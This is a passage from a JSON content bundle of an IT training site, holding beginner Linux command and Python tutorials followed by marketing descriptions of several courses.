practice.","order":2,"next":"03-basic-commands"},"content":"\\n### Installing Linux\\n\\nThere are several ways to install Linux, depending on your needs:\\n\\n1. **Dual Boot**: Install Linux alongside your existing operating system.\\n2. **Virtual Machine**: Use software like VirtualBox to run Linux in a virtual environment.\\n3. **Live USB**: Run Linux directly from a USB drive without installing it.\\n\\n### Recommended Distributions\\n\\nFor beginners, consider these Linux distributions:\\n\\n- **Ubuntu**: User-friendly and widely supported.\\n- **Linux Mint**: Great for users transitioning from Windows.\\n- **Fedora**: A cutting-edge distribution with the latest features.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Basic Linux Commands**, where you\'ll learn essential commands to navigate and manage the Linux system.\\n\\n[Next: Basic Linux Commands →](/tutorials/linux-for-beginners/03-basic-commands)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/03-basic-commands","frontmatter":{"title":"Basic Linux Commands","meta_title":"Linux for Beginners - Basic Commands","description":"Learn essential Linux commands to navigate the file system and manage files.","order":3,"next":"04-file-permissions"},"content":"\\n### Basic Linux Commands\\n\\nHere are some fundamental Linux commands:\\n\\n1. **`ls`**: Lists files and directories.\\n   ```bash\\n   ls\\n   ```\\n2. **`cd`**: Changes the current directory.\\n   ```bash\\n   cd /path/to/directory\\n   ```\\n3. **`mkdir`**: Creates a new directory.\\n   ```bash\\n   mkdir new_folder\\n   ```\\n4. **`rm`**: Removes files or directories.\\n   ```bash\\n   rm file.txt\\n   ```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will discuss **File Permissions in Linux**, where you\'ll learn how to manage access to files and directories.\\n\\n[Next: File Permissions in Linux →](/tutorials/linux-for-beginners/04-file-permissions)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/04-file-management-commands","frontmatter":{"title":"File Management Commands","meta_title":"Linux Basics - File Management Commands","description":"Learn how to manage files and directories in Linux using basic commands like ls, cd, pwd, mkdir, and rmdir.","order":4,"next":"05-file-manipulation-commands"},"content":"\\n### File Management Commands\\n\\nManaging files and directories is a fundamental skill in Linux. Here are some essential commands:\\n\\n1. **`ls`**: Lists files and directories.\\n   ```bash\\n   ls\\n   ls -l\\n   ```\\n2. **`cd`**: Changes the current directory.\\n   ```bash\\n   cd /path/to/directory\\n   ```\\n3. **`pwd`**: Displays the current directory.\\n   ```bash\\n   pwd\\n   ```\\n4. **`mkdir`**: Creates a new directory.\\n   ```bash\\n   mkdir new_directory\\n   ```\\n5. **`rmdir`**: Removes an empty directory.\\n   ```bash\\n   rmdir empty_directory\\n   ```\\n\\n[Next: File Manipulation Commands →](/tutorials/linux-for-beginners/05-file-manipulation-commands)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/05-file-manipulation-commands","frontmatter":{"title":"File Manipulation Commands","meta_title":"Linux Basics - File Manipulation Commands","description":"Learn how to manipulate files in Linux using commands like cp, mv, rm, and touch.","order":5,"next":"06-viewing-file-content"},"content":"\\n### File Manipulation Commands\\n\\nManipulating files is a common task in Linux. Here are some basic commands:\\n\\n1. **`cp`**: Copies files or directories.\\n   ```bash\\n   cp source_file destination_file\\n   ```\\n2. **`mv`**: Moves or renames files.\\n   ```bash\\n   mv old_name new_name\\n   ```\\n3. **`rm`**: Removes files or directories.\\n   ```bash\\n   rm file_name\\n   ```\\n4. **`touch`**: Creates an empty file.\\n   ```bash\\n   touch new_file\\n   ```\\n\\n[Next: Viewing File Content →](/tutorials/linux-for-beginners/06-viewing-file-content)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/06-viewing-file-content","frontmatter":{"title":"Viewing File Content","meta_title":"Linux Basics - Viewing File Content","description":"Learn how to view file content in Linux using commands like cat, less, more, head, and tail.","order":6,"next":"07-permissions-and-ownership"},"content":"\\n### Viewing File Content\\n\\nTo inspect the content of files, use these commands:\\n\\n1. **`cat`**: Displays the entire file content.\\n   ```bash\\n   cat file_name\\n   ```\\n2. **`less`**: Views file content one screen at a time.\\n   ```bash\\n   less file_name\\n   ```\\n3. **`more`**: Similar to `less`, but with fewer features.\\n   ```bash\\n   more file_name\\n   ```\\n4. **`head`**: Displays the first few lines of a file.\\n   ```bash\\n   head file_name\\n   ```\\n5. **`tail`**: Displays the last few lines of a file.\\n   ```bash\\n   tail file_name\\n   ```\\n\\n[Next: Permissions and Ownership →](/tutorials/linux-for-beginners/07-permissions-and-ownership)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/07-permissions-and-ownership","frontmatter":{"title":"Permissions and Ownership","meta_title":"Linux Basics - Permissions and Ownership","description":"Learn how to manage file permissions and ownership in Linux using chmod, chown, and chgrp.","order":7,"next":"08-searching-files"},"content":"\\n### Permissions and Ownership\\n\\nManaging file permissions and ownership is crucial for system security. Here are some commands:\\n\\n1. **`chmod`**: Changes file permissions.\\n   ```bash\\n   chmod 755 file_name\\n   ```\\n2. **`chown`**: Changes file ownership.\\n   ```bash\\n   chown user file_name\\n   ```\\n3. **`chgrp`**: Changes group ownership.\\n   ```bash\\n   chgrp group file_name\\n   ```\\n\\n[Next: Searching Files →](/tutorials/linux-for-beginners/08-searching-files)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/08-searching-files","frontmatter":{"title":"Searching Files","meta_title":"Linux Basics - Searching Files","description":"Learn how to search for files in Linux using find, locate, and grep.","order":8,"next":"09-process-management"},"content":"\\n### Searching Files\\n\\nFinding files and content is a common task. Use these commands:\\n\\n1. **`find`**: Searches for files in a directory hierarchy.\\n   ```bash\\n   find /path -name file_name\\n   ```\\n2. **`locate`**: Quickly searches for files using a pre-built database.\\n   ```bash\\n   locate file_name\\n   ```\\n3. **`grep`**: Searches for patterns within files.\\n   ```bash\\n   grep \\"pattern\\" file_name\\n   ```\\n\\n[Next: Process Management →](/tutorials/linux-for-beginners/09-process-management)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/09-process-management","frontmatter":{"title":"Process Management","meta_title":"Linux Basics - Process Management","description":"Learn how to manage processes in Linux using ps, top, kill, jobs, bg, and fg.","order":9,"next":"10-disk-usage-and-storage"},"content":"\\n### Process Management\\n\\nManaging processes is essential for system administration. Here are some commands:\\n\\n1. **`ps`**: Displays running processes.\\n   ```bash\\n   ps aux\\n   ```\\n2. **`top`**: Monitors system processes in real-time.\\n   ```bash\\n   top\\n   ```\\n3. **`kill`**: Terminates a process by its ID.\\n   ```bash\\n   kill PID\\n   ```\\n4. **`jobs`**, **`bg`**, **`fg`**: Manages background and foreground jobs.\\n   ```bash\\n   jobs\\n   bg %1\\n   fg %1\\n   ```\\n\\n[Next: Disk Usage and Storage →](/tutorials/linux-for-beginners/10-disk-usage-and-storage)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/10-disk-usage-and-storage","frontmatter":{"title":"Disk Usage and Storage","meta_title":"Linux Basics - Disk Usage and Storage","description":"Learn how to manage disk usage and storage in Linux using df, du, mount, and umount.","order":10,"next":"11-networking-commands"},"content":"\\n### Disk Usage and Storage\\n\\nMonitor and manage disk usage with these commands:\\n\\n1. **`df`**: Displays disk space usage.\\n   ```bash\\n   df -h\\n   ```\\n2. **`du`**: Shows directory and file sizes.\\n   ```bash\\n   du -sh directory_name\\n   ```\\n3. **`mount`**: Mounts a filesystem.\\n   ```bash\\n   mount /dev/sdX /mnt\\n   ```\\n4. **`umount`**: Unmounts a filesystem.\\n   ```bash\\n   umount /mnt\\n   ```\\n\\n[Next: Networking Commands →](/tutorials/linux-for-beginners/11-networking-commands)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/11-networking-commands","frontmatter":{"title":"Networking Commands","meta_title":"Linux Basics - Networking Commands","description":"Learn basic networking commands in Linux like ping, ifconfig, netstat, curl, and wget.","order":11,"next":"12-package-management"},"content":"\\n### Networking Commands\\n\\nNetworking is vital in Linux. Here are some commands:\\n\\n1. **`ping`**: Tests network connectivity.\\n   ```bash\\n   ping example.com\\n   ```\\n2. **`ifconfig`**: Displays network interface information.\\n   ```bash\\n   ifconfig\\n   ```\\n3. **`netstat`**: Shows network connections.\\n   ```bash\\n   netstat -tuln\\n   ```\\n4. **`curl`**: Transfers data from a URL.\\n   ```bash\\n   curl http://example.com\\n   ```\\n5. **`wget`**: Downloads files from a URL.\\n   ```bash\\n   wget http://example.com/file\\n   ```\\n\\n[Next: Package Management →](/tutorials/linux-for-beginners/12-package-management)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/12-package-management","frontmatter":{"title":"Package Management","meta_title":"Linux Basics - Package Management","description":"Learn how to manage packages in Linux using apt, yum, dnf, and snap.","order":12,"next":null},"content":"\\n### Package Management\\n\\nInstall, update, and remove software packages with these commands:\\n\\n1. **`apt`**: Debian-based package manager.\\n   ```bash\\n   sudo apt update\\n   sudo apt install package_name\\n   ```\\n2. **`yum`**: CentOS/RHEL package manager.\\n   ```bash\\n   sudo yum install package_name\\n   ```\\n3. **`dnf`**: Modern replacement for `yum`.\\n   ```bash\\n   sudo dnf install package_name\\n   ```\\n4. **`snap`**: Universal Linux package manager.\\n   ```bash\\n   sudo snap install package_name\\n   ```\\n\\n[End of Series]\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/index","frontmatter":{"title":"Linux for Beginners","meta_title":"Linux Basics - Tutorials for Beginners","description":"A beginner-friendly series of tutorials to learn Linux commands and concepts.","order":5},"content":"\\n### Linux for Beginners\\n\\nWelcome to the \\"Linux for Beginners\\" series! This series covers essential Linux commands and concepts.\\n\\n1. [Introduction to Linux](/tutorials/linux-for-beginners/01-linux-for-beginners)\\n2. [Basic Linux Commands](/tutorials/linux-for-beginners/02-linux-for-beginners)\\n3. [Navigating the Filesystem](/tutorials/linux-for-beginners/03-linux-for-beginners)\\n4. [File Management Commands](/tutorials/linux-for-beginners/04-linux-for-beginners)\\n5. [File Manipulation Commands](/tutorials/linux-for-beginners/05-linux-for-beginners)\\n6. [Viewing File Content](/tutorials/linux-for-beginners/06-linux-for-beginners)\\n7. [Permissions and Ownership](/tutorials/linux-for-beginners/07-linux-for-beginners)\\n8. [Searching Files](/tutorials/linux-for-beginners/08-linux-for-beginners)\\n9. [Process Management](/tutorials/linux-for-beginners/09-linux-for-beginners)\\n10. [Disk Usage and Storage](/tutorials/linux-for-beginners/10-linux-for-beginners)\\n11. [Networking Commands](/tutorials/linux-for-beginners/11-linux-for-beginners)\\n12. [Package Management](/tutorials/linux-for-beginners/12-linux-for-beginners)\\n"},{"group":"tutorials","slug":"tutorials/python/01-python","frontmatter":{"title":"Introduction to Python","meta_title":"Python Basics - Introduction","description":"Learn the basics of Python, a versatile and beginner-friendly programming language.","order":1,"next":"02-python"},"content":"\\n### What is Python?\\n\\nPython is a high-level, interpreted programming language known for its simplicity and readability. It is widely used in web development, data science, artificial intelligence, and more.\\n\\n### Why Learn Python?\\n\\n1. **Beginner-Friendly**: Python\'s simple syntax makes it easy to learn.\\n2. **Versatile**: Python can be used for web development, data analysis, and automation.\\n3. **High Demand**: Python is one of the most sought-after skills in the job market.\\n\\n### Example Code\\n\\n```python\\n# This is a simple Python program\\nprint(\\"Hello, World!\\")\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python Variables and Data Types**.\\n\\n[Next: Python Variables and Data Types →](/tutorials/python/02-python)\\n"},{"group":"tutorials","slug":"tutorials/python/02-python","frontmatter":{"title":"Python Variables and Data Types","meta_title":"Python Basics - Variables and Data Types","description":"Learn about Python variables and data types, the building blocks of Python programming.","order":2,"next":"03-python"},"content":"\\n### Python Variables\\n\\nVariables are used to store data in Python. You can assign a value to a variable using the `=` operator.\\n\\n#### Example:\\n\\n```python\\nname = \\"John\\"\\nage = 25\\nprint(name, age)\\n```\\n\\n### Python Data Types\\n\\nPython supports various data types, including:\\n1. **int**: Integer values (e.g., `10`)\\n2. **float**: Decimal values (e.g., `3.14`)\\n3. **str**: Strings (e.g., `\\"Hello\\"`)\\n4. **bool**: Boolean values (`True` or `False`)\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python Control Structures**.\\n\\n[Next: Python Control Structures →](/tutorials/python/03-python)\\n"},{"group":"tutorials","slug":"tutorials/python/03-python","frontmatter":{"title":"Python Control Structures","meta_title":"Python Basics - Control Structures","description":"Learn how to use control structures like if-else and loops in Python.","order":3,"next":"04-python"},"content":"\\n### Python Control Structures\\n\\nControl structures allow you to control the flow of your program. Python supports conditional statements and loops.\\n\\n#### If-Else Example:\\n\\n```python\\nage = 18\\nif age >= 18:\\n    print(\\"You are an adult.\\")\\nelse:\\n    print(\\"You are a minor.\\")\\n```\\n\\n#### Loop Example:\\n\\n```python\\nfor i in range(5):\\n    print(i)\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python Functions**.\\n\\n[Next: Python Functions →](/tutorials/python/04-python)\\n"},{"group":"tutorials","slug":"tutorials/python/04-python","frontmatter":{"title":"Python Functions","meta_title":"Python Basics - Functions","description":"Learn how to define and use functions in Python to organize your code.","order":4,"next":"05-python"},"content":"\\n### Python Functions\\n\\nFunctions are reusable blocks of code that perform a specific task.\\n\\n#### Example:\\n\\n```python\\ndef greet(name):\\n    print(f\\"Hello, {name}!\\")\\n\\ngreet(\\"Alice\\")\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python Lists and Tuples**.\\n\\n[Next: Python Lists and Tuples →](/tutorials/python/05-python)\\n"},{"group":"tutorials","slug":"tutorials/python/05-python","frontmatter":{"title":"Python Lists and Tuples","meta_title":"Python Basics - Lists and Tuples","description":"Learn how to work with lists and tuples in Python to store collections of data.","order":5,"next":"06-python"},"content":"\\n### Python Lists\\n\\nLists are mutable collections of items.\\n\\n#### Example:\\n\\n```python\\nfruits = [\\"apple\\", \\"banana\\", \\"cherry\\"]\\nfruits.append(\\"orange\\")\\nprint(fruits)\\n```\\n\\n### Python Tuples\\n\\nTuples are immutable collections of items.\\n\\n#### Example:\\n\\n```python\\ncoordinates = (10, 20)\\nprint(coordinates)\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python Dictionaries**.\\n\\n[Next: Python Dictionaries →](/tutorials/python/06-python)\\n"},{"group":"tutorials","slug":"tutorials/python/06-python","frontmatter":{"title":"Python Dictionaries","meta_title":"Python Basics - Dictionaries","description":"Learn how to use dictionaries in Python to store key-value pairs.","order":6,"next":"07-python"},"content":"\\n### Python Dictionaries\\n\\nDictionaries are used to store data in key-value pairs.\\n\\n#### Example:\\n\\n```python\\nperson = {\\"name\\": \\"John\\", \\"age\\": 25}\\nprint(person[\\"name\\"])\\n```\\n\\n### Adding and Updating Values\\n\\nYou can add or update values in a dictionary.\\n\\n#### Example:\\n\\n```python\\nperson[\\"city\\"] = \\"New York\\"\\nprint(person)\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python Loops**.\\n\\n[Next: Python Loops →](/tutorials/python/07-python)\\n"},{"group":"tutorials","slug":"tutorials/python/07-python","frontmatter":{"title":"Python Loops","meta_title":"Python Basics - Loops","description":"Learn how to use loops in Python to iterate over data.","order":7,"next":"08-python"},"content":"\\n### Python Loops\\n\\nLoops are used to execute a block of code multiple times.\\n\\n#### For Loop Example:\\n\\n```python\\nfruits = [\\"apple\\", \\"banana\\", \\"cherry\\"]\\nfor fruit in fruits:\\n    print(fruit)\\n```\\n\\n#### While Loop Example:\\n\\n```python\\ncount = 0\\nwhile count < 5:\\n    print(count)\\n    count += 1\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python File Handling**.\\n\\n[Next: Python File Handling →](/tutorials/python/08-python)\\n"},{"group":"tutorials","slug":"tutorials/python/08-python","frontmatter":{"title":"Python File Handling","meta_title":"Python Basics - File Handling","description":"Learn how to read from and write to files in Python.","order":8,"next":"09-python"},"content":"\\n### Python File Handling\\n\\nPython allows you to work with files to read and write data.\\n\\n#### Reading a File:\\n\\n```python\\nwith open(\\"example.txt\\", \\"r\\") as file:\\n    content = file.read()\\n    print(content)\\n```\\n\\n#### Writing to a File:\\n\\n```python\\nwith open(\\"example.txt\\", \\"w\\") as file:\\n    file.write(\\"Hello, World!\\")\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python Modules**.\\n\\n[Next: Python Modules →](/tutorials/python/09-python)\\n"},{"group":"tutorials","slug":"tutorials/python/09-python","frontmatter":{"title":"Python Modules","meta_title":"Python Basics - Modules","description":"Learn how to use modules in Python to organize your code.","order":9,"next":"10-python"},"content":"\\n### Python Modules\\n\\nModules are files containing Python code that can be reused in other programs.\\n\\n#### Importing a Module:\\n\\n```python\\nimport math\\nprint(math.sqrt(16))\\n```\\n\\n#### Creating Your Own Module:\\n\\n```python\\n# my_module.py\\ndef greet(name):\\n    print(f\\"Hello, {name}!\\")\\n```\\n\\n```python\\n# main.py\\nimport my_module\\nmy_module.greet(\\"Alice\\")\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python Classes and Objects**.\\n\\n[Next: Python Classes and Objects →](/tutorials/python/10-python)\\n"},{"group":"tutorials","slug":"tutorials/python/10-python","frontmatter":{"title":"Python Classes and Objects","meta_title":"Python Basics - Classes and Objects","description":"Learn the basics of object-oriented programming in Python with classes and objects.","order":10},"content":"\\n### Python Classes and Objects\\n\\nClasses and objects are the foundation of object-oriented programming in Python.\\n\\n#### Defining a Class:\\n\\n```python\\nclass Person:\\n    def __init__(self, name, age):\\n        self.name = name\\n        self.age = age\\n\\n    def greet(self):\\n        print(f\\"Hello, my name is {self.name}.\\")\\n\\n# Creating an Object\\nperson = Person(\\"Alice\\", 30)\\nperson.greet()\\n```\\n\\n### Conclusion\\n\\nCongratulations! You’ve completed the Python tutorial series. You now have a solid foundation in Python and are ready to explore advanced topics.\\n\\n[Back to Python Tutorial Series →](/tutorials/python/index)\\n"},{"group":"tutorials","slug":"tutorials/python/index","frontmatter":{"title":"Python Tutorial Series","meta_title":"Learn Python - The Versatile Programming Language","description":"Explore our Python tutorial series to learn the basics of Python, its applications, and how to use it for data science, web development, and automation.","bg_image":"images/backgrounds/page-title.jpg","draft":false,"order":6},"content":"\\n### Tutorials in This Series\\n\\n1. [Introduction to Python](/tutorials/python/01-python)\\n2. [Python Variables and Data Types](/tutorials/python/02-python)\\n3. [Python Control Structures](/tutorials/python/03-python)\\n4. [Python Functions](/tutorials/python/04-python)\\n5. [Python Lists and Tuples](/tutorials/python/05-python)\\n6. [Python Dictionaries](/tutorials/python/06-python)\\n7. [Python Loops](/tutorials/python/07-python)\\n8. [Python File Handling](/tutorials/python/08-python)\\n9. [Python Modules](/tutorials/python/09-python)\\n10. [Python Classes and Objects](/tutorials/python/10-python)\\n11. [Python Error Handling](/tutorials/python/11-python)\\n12. [Python Libraries](/tutorials/python/12-python)\\n13. [Python Web Development](/tutorials/python/13-python)\\n14. [Python Automation](/tutorials/python/14-python)\\n15. [Python Best Practices](/tutorials/python/15-python)\\n\\n### Why Learn Python?\\n\\nPython is one of the most versatile and in-demand programming languages in the world. Known for its simplicity and readability, Python is widely used in various fields, including web development, data science, artificial intelligence, and automation. Here’s why learning Python is essential:\\n\\n1. **Beginner-Friendly**: Python’s simple syntax makes it an excellent choice for beginners.\\n2. **Versatility**: Python can be used for web development, data analysis, machine learning, scripting, and more.\\n3. **High Demand**: Python is one of the most sought-after skills in the job market, with opportunities in diverse industries.\\n4. **Community Support**: Python has a large and active community, making it easy to find resources and support.\\n5. **Career Growth**: Mastering Python can open doors to high-paying roles in tech.\\n\\n---\\n\\n### What This Tutorial Series Covers\\n\\nIn this Python tutorial series, we will guide you through the fundamentals of Python programming and help you build a strong foundation for advanced topics. Here\'s what you can expect:\\n\\n1. **Introduction to Python**: Learn what Python is, why it’s popular, and how to set up your development environment.\\n2. **Python Basics**: Understand variables, data types, and control structures.\\n3. **Functions and Modules**: Learn how to write reusable code with functions and organize your projects with modules.\\n4. **Object-Oriented Programming**: Explore classes, objects, and inheritance in Python.\\n5. **Data Analysis**: Work with libraries like Pandas and NumPy to analyze and manipulate data.\\n6. **Web Development**: Build web applications using frameworks like Flask or Django.\\n7. **Automation**: Automate repetitive tasks with Python scripts.\\n8. **Best Practices**: Learn tips and techniques for writing clean, efficient, and maintainable Python code.\\n\\n---\\n\\n### Who Is This Tutorial For?\\n\\nThis tutorial series is designed for:\\n- **Beginners**: No prior programming experience is required. We’ll start from the basics and build up your knowledge step by step.\\n- **Aspiring Data Scientists**: If you’re interested in data analysis or machine learning, Python is the perfect starting point.\\n- **Web Developers**: Learn how to use Python for back-end development with frameworks like Flask and Django.\\n- **Automation Enthusiasts**: Discover how to use Python to automate tasks and improve productivity.\\n\\n---\\n\\n### Why Choose This Tutorial?\\n\\n- **Comprehensive Curriculum**: Covers everything from Python basics to advanced topics.\\n- **Hands-On Learning**: Includes practical examples and projects to help you apply what you learn.\\n- **Expert Guidance**: Tutorials are designed by experienced Python developers.\\n- **Career-Focused**: Learn skills that are in high demand in the job market.\\n\\n---\\n\\n### Getting Started\\n\\nReady to begin your Python journey? Start with the first tutorial: [Introduction to Python](/tutorials/english/python/01-python). By the end of this series, you’ll have the skills and confidence to use Python for real-world applications and take the next step in your career.\\n\\nLet’s get started!\\n"},{"group":"courses","slug":"courses/01-full-stack-developer","frontmatter":{"title":"Full Stack Developer","meta_title":"Full Stack Developer Course","description":"Learn to build modern web applications with our comprehensive Full Stack Developer course.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/courses/full-stack.png","order":1,"pdf":{"enable":false,"title":"Download Course Brochure","file":"#","size":"2.0mb"},"draft":false,"courses_section":{"enable":false,"items":[{"title":"","content":"","list":[""]}]}},"content":"\\nThe Full Stack Developer course at Practical IT is designed to equip you with the skills needed to build modern, scalable web applications. From front-end development to back-end programming, this course covers everything you need to become a proficient full-stack developer.\\n\\n### What You\'ll Learn\\n\\n1. **Front-End Development**: Master HTML, CSS, JavaScript, and modern frameworks like React or Angular.\\n2. **Back-End Development**: Learn server-side programming with Node.js, Express, and databases like MongoDB or SQL.\\n3. **Version Control**: Get hands-on experience with Git and GitHub for collaborative development.\\n4. **API Development**: Build and consume RESTful APIs to connect front-end and back-end systems.\\n5. **Deployment**: Learn how to deploy applications to cloud platforms like AWS, Azure, or Heroku.\\n\\n### Why Choose This Course?\\n\\n- **Comprehensive Curriculum**: Covers both front-end and back-end development.\\n- **Hands-On Projects**: Work on real-world projects to build your portfolio.\\n- **Expert Instructors**: Learn from industry professionals with years of experience.\\n- **Career Support**: Resume preparation, mock interviews, and job placement assistance.\\n\\n### Course Highlights\\n\\n- Duration: 12 weeks (part-time)\\n- Mode: Online/Hybrid\\n- Prerequisites: Basic understanding of programming is recommended but not required.\\n\\n### Career Opportunities\\n\\nUpon completing this course, you\'ll be prepared for roles such as:\\n\\n- Full Stack Developer\\n- Front-End Developer\\n- Back-End Developer\\n- Web Developer\\n\\nTake the first step toward a rewarding career in web development with Practical IT\'s Full Stack Developer course.\\n"},{"group":"courses","slug":"courses/02-test-automation","frontmatter":{"title":"Test Automation","meta_title":"Test Automation Course","description":"Learn the skills to automate software testing with our comprehensive Test Automation course.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/courses/testing.png","order":3,"pdf":{"enable":false,"title":"Download Course Brochure","file":"#","size":"2.0mb"},"draft":false,"courses_section":{"enable":false,"items":[{"title":"","content":"","list":[""]}]}},"content":"\\nThe Test Automation course at Practical IT is designed to equip you with the skills and tools needed to automate software testing processes. This course covers popular test automation frameworks, tools, and best practices to ensure software quality and efficiency.\\n\\n### What You\'ll Learn\\n\\n1. **Introduction to Test Automation**: Understand the fundamentals of test automation and its importance in the software development lifecycle.\\n2. **Automation Tools**: Gain hands-on experience with tools like Selenium, Cypress, and Playwright.\\n3. **Scripting and Frameworks**: Learn to write test scripts using programming languages like Python, Java, or JavaScript.\\n4. **Continuous Integration**: Integrate automated tests into CI/CD pipelines using tools like Jenkins or GitHub Actions.\\n5. **Best Practices**: Explore strategies for maintaining and scaling test automation frameworks.\\n\\n### Why Choose This Course?\\n\\n- **Comprehensive Curriculum**: Covers all aspects of test automation, from basics to advanced topics.\\n- **Hands-On Projects**: Work on real-world projects to build your portfolio.\\n- **Expert Instructors**: Learn from professionals with extensive experience in test automation.\\n- **Career Support**: Resume preparation, mock interviews, and job placement assistance.\\n\\n### Course Highlights\\n\\n- Duration: 8 weeks (part-time)\\n- Mode: Online/Hybrid\\n- Prerequisites: Basic understanding of software testing or programming is recommended but not required.\\n\\n### Career Opportunities\\n\\nUpon completing this course, you\'ll be prepared for roles such as:\\n\\n- Test Automation Engineer\\n- QA Engineer\\n- Software Tester\\n- DevOps Engineer\\n\\nTake the next step in your career with Practical IT\'s Test Automation course and become a skilled professional in the field of software testing.\\n"},{"group":"courses","slug":"courses/03-power-apps","frontmatter":{"title":"Power Apps courses","meta_title":"Power Apps courses Course","description":"Learn to create custom business applications with Microsoft Power Apps and transform your Office 365 experience.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/courses/power-apps.jpg","order":6,"pdf":{"enable":false,"title":"Download Course Brochure","file":"#","size":"2.0mb"},"draft":false,"courses_section":{"enable":false,"items":[{"title":"","content":"","list":[""]}]}},"content":"\\nThe Power Apps courses course at Practical IT is designed to help you master the art of building custom business applications with Microsoft Power Apps. Whether you\'re a beginner or an experienced professional, this course will empower you to create no-code or low-code solutions that integrate seamlessly with Office 365.\\n\\n### What You\'ll Learn\\n\\n1. **Introduction to Power Apps**: Understand the fundamentals of Power Apps and its role in the Microsoft ecosystem.\\n2. **Canvas Apps**: Learn to design and build visually appealing canvas apps tailored to your business needs.\\n3. **Model-Driven Apps**: Explore the creation of data-centric model-driven apps.\\n4. **Integration with Office 365**: Connect Power Apps with SharePoint, Teams, and other Office 365 tools.\\n5. **Power Automate Integration**: Automate workflows and processes by integrating Power Apps with Power Automate.\\n6. **Data Management**: Work with Dataverse and other data sources to manage and utilize data effectively.\\n\\n### Why Choose This Course?\\n\\n- **Comprehensive Curriculum**: Covers all aspects of Power Apps development, from basics to advanced topics.\\n- **Hands-On Projects**: Build real-world applications to enhance your learning experience.\\n- **Expert Instructors**: Learn from professionals with extensive experience in Power Apps and Office 365.\\n- **Career Support**: Resume preparation, mock interviews, and job placement assistance.\\n\\n### Course Highlights\\n\\n- Duration: 6 weeks (part-time)\\n- Mode: Online/Hybrid\\n- Prerequisites: Basic understanding of Office 365 is recommended but not required.\\n\\n### Career Opportunities\\n\\nUpon completing this course, you\'ll be prepared for roles such as:\\n\\n- Power Apps Developer\\n- Office 365 Specialist\\n- Business Application Consultant\\n- Workflow Automation Specialist\\n\\nTake the next step in your career with Practical IT\'s Power Apps courses course and become proficient in building custom business applications within the Office 365 ecosystem.\\n"},{"group":"courses","slug":"courses/04-python","frontmatter":{"title":"Python Programming courses","meta_title":"Python Programming Course","description":"Learn Python programming from scratch and build a strong foundation for data science, web development, and automation.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/courses/python.jpg","order":4,"pdf":{"enable":false,"title":"Download Python Course Brochure","file":"#","size":"2.0mb"},"draft":false,"courses_section":{"enable":false,"items":[{"title":"","content":"","list":[""]}]}},"content":"\\nThe Python Programming courses course at Practical IT is designed to help you master Python, one of the most versatile and in-demand programming languages. Whether you\'re a beginner or looking to enhance your skills, this course will equip you with the knowledge to excel in various domains.\\n\\n### What You\'ll Learn\\n\\n1. **Python Basics**: Understand Python syntax, variables, and data types.\\n2. **Control Structures**: Learn loops, conditionals, and functions.\\n3. **Object-Oriented Programming**: Master classes, objects, and inheritance.\\n4. **Data Analysis**: Work with libraries like Pandas and NumPy.\\n5. **Web Development**: Build web applications using Flask or Django.\\n6. **Automation**: Automate repetitive tasks with Python scripts.\\n\\n### Why Choose This Course?\\n\\n- **Beginner-Friendly**: No prior programming experience required.\\n- **Hands-On Projects**: Build real-world Python applications.\\n- **Expert Guidance**: Learn from experienced Python developers.\\n- **Career Support**: Resume preparation and job placement assistance.\\n\\n### Course Highlights\\n\\n- Duration: 8 weeks (part-time)\\n- Mode: Online/Hybrid\\n- Prerequisites: None\\n\\n### Career Opportunities\\n\\nUpon completing this course, you\'ll be prepared for roles such as:\\n\\n- Python Developer\\n- Data Analyst\\n- Web Developer\\n- Automation Engineer\\n\\nTake the first step toward mastering Python with Practical IT\'s Python Programming courses course.\\n"},{"group":"courses","slug":"courses/05-computer-fundamentals","frontmatter":{"title":"Computer Fundamentals Training","meta_title":"Computer Fundamentals Course","description":"Learn the basics of computers, including hardware, software, and essential tools for everyday use.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/courses/fundamentals.png","order":5,"pdf":{"enable":false,"title":"Download Computer Fundamentals Brochure","file":"#","size":"2.0mb"},"draft":false,"courses_section":{"enable":false,"items":[{"title":"","content":"","list":[""]}]}},"content":"\\nThe Computer Fundamentals Training course at Practical IT is designed for beginners who want to build a strong foundation in computer literacy. This course covers essential topics to help you navigate the digital world with confidence.\\n\\n### What You\'ll Learn\\n\\n1. **Introduction to Computers**: Understand the basics of hardware and software.\\n2. **Operating Systems**: Learn to use Windows and macOS effectively.\\n3. **Office Tools**: Master Microsoft Office and Google Workspace.\\n4. **Internet Basics**: Explore web browsing, email, and online safety.\\n5. **File Management**: Organize and manage files and folders efficiently.\\n6. **Troubleshooting**: Learn basic troubleshooting techniques for common issues.\\n\\n### Why Choose This Course?\\n\\n- **Beginner-Friendly**: Perfect for those new to computers.\\n- **Practical Skills**: Gain hands-on experience with essential tools.\\n- **Flexible Learning**: Learn at your own pace with online options.\\n- **Career Support**: Build confidence for entry-level IT roles.\\n\\n### Course Highlights\\n\\n- Duration: 4 weeks (part-time)\\n- Mode: Online/Hybrid\\n- Prerequisites: None\\n\\n### Career Opportunities\\n\\nUpon completing this course, you\'ll be prepared for roles such as:\\n\\n- IT Support Assistant\\n- Office Administrator\\n- Data Entry 